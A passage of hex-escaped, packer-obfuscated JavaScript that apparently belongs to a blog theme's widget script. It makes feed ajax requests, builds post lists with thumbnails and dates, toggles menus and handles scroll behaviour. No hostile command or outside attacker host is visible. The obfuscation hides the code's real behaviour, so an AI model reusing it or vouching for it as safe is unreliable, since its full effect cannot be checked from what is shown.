d\x28\x61\x5b\x35\x43\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x37\x69\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x32\x51\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x78\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x33\x7a\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x2c\x34\x47\x3d\x33\x7a\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x47\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x78\x29\x7b\x47\x20\x34\x41\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x34\x77\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x33\x7a\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x79\x5d\x2b\x34\x77\x2b\x61\x5b\x36\x61\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x2c\x61\x5b\x36\x63\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x2c\x61\x5b\x35\x55\x5d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x31\x50\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x78\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x76\x3d\x78\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x76\x29\x3b\x47\x20\x34\x78\x3d\x78\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x78\x29\x3b\x47\x20\x34\x79\x3d\x78\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x79\x29\x3b\x47\x20\x33\x41\x3d\x78\x28\x61\x5b\x35\x51\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x51\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x52\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x49\x3d\x78\x28\x61\x5b\x38\x56\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x54\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x49\x29\x3b\x47\x20\x34\x51\x3d\x78\x28\x61\x5b\x38\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x51\x29\x3b\x47\x20\x34\x53\x3d\x78\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x53\x29\x3b\x47\x20\x33\x77\x3d\x78\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x38\x6e\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x46\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x4c\x29\x3b\x78\x28\x61\x5b\x38\x7a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x41\x29\x3b\x78\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x63\x29\x3b\x78\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x71\x29\x3b\x47\x20\x34\x4a\x3d\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x34\x55\x3d\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x4a\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x76\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x4c\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x55\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x71\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x63\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x33\x72\x29\x5b\x61\x5b\x37\x7a\x5d\x5d\x28\x4d\x28\x29\x7b\x49\x28\x78\x28\x54\x29\x5b\x61\x5b\x38\x6b\x5d\x5d\x28\x29\x3e\x34\x70\x29\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x43\x5d\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x48\x5d\x7d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x37\x45\x5d\x5d\x28\x7b\x37\x77\x3a\x30\x7d\x2c\x33\x57\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x3b\x78\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x75\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6c\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x31\x6d\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x4e\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x5a\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x34\x42\x28\x5a\x29\x7d\x29\x3b\x4d\x20\x31\x75\x28\x32\x4a\x29\x7b\x47\x20\x34\x6e\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x73\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x6f\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6a\x3d\x37\x75\x5b\x37\x74\x28\x34\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x67\x5d\x2b\x34\x6f\x2b\x61\x5b\x37\x72\x5d\x2b\x34\x6e\x2c\x34\x6b\x3d\x34\x6a\x3b\x31\x69\x20\x34\x6b\x7d\x4d\x20\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7b\x47\x20\x32\x78\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x63\x5d\x2b\x31\x76\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x62\x5d\x2b\x31\x76\x7d\x51\x7b\x32\x78\x3d\x61\x5b\x38\x61\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x59\x5d\x2b\x31\x76\x7d\x7d\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x32\x78\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x38\x67\x3a\x61\x5b\x38\x66\x5d\x2c\x32\x4c\x3a\x4d\x28\x34\x6d\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x58\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x57\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4f\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4e\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4d\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4b\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4c\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x50\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x51\x5d\x7d\x3b\x31\x51\x28\x47\x20\x59\x3d\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x30\x2c\x34\x43\x3d\x61\x5b\x37\x56\x5d\x2c\x4e\x3d\x34\x6d\x5b\x61\x5b\x37\x55\x5d\x5d\x5b\x61\x5b\x37\x54\x5d\x5d\x3b\x4b\x3c\x4e\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x34\x43\x29\x7b\x59\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x6e\x7d\x7d\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x2c\x35\x68\x3d\x61\x5b\x37\x53\x5d\x2c\x35\x62\x3d\x61\x5b\x35\x74\x5d\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x35\x68\x26\x26\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x3d\x35\x62\x29\x7b\x47\x20\x31\x74\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x5b\x30\x5d\x3b\x35\x6e\x7d\x7d\x3b\x47\x20\x31\x77\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x6e\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x33\x42\x3d\x78\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x58\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x44\x5d\x5d\x5b\x61\x5b\x37\x79\x5d\x5d\x2c\x35\x6d\x3d\x34\x58\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x2c\x31\x70\x3d\x35\x6d\x7d\x51\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x38\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x5a\x3d\x33\x42\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x38\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x70\x3d\x34\x5a\x7d\x51\x7b\x47\x20\x31\x70\x3d\x32\x51\x7d\x7d\x3b\x47\x20\x31\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x38\x57\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x4c\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x4b\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x38\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x38\x4e\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x50\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x53\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x73\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x